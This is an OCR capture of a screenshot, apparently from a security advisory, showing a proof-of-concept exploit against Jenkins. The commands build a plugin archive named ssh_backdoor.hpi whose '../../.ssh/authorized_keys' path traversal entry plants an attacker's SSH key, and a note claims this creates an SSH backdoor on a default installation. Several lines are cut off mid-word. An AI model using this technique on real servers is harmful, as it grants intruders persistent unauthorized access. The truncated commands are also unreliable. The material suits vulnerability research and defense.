
. o .
. o =.o
. .S+ oo
. . .oo .
.. o .. o
o. .o .. o
oo.. .... E.
-----------------
$ ln -s jenkins.id_rsa.pub .ssh/authorized_keys
$ jar cvf ssh_backdoor.hpi -C one/two/ ../../.ssh/auth
added manifest
adding: ../../.ssh/authorized_keys(in = 221) (out= 198
Note, the 'ssh_backdoor.hpi' plugin described above
successfully create an SSH backdoor on Jenkins 1.62
(default installation via aptitude). Obviously, difference
paths and filesystem layout could affect the applicabil
other platforms.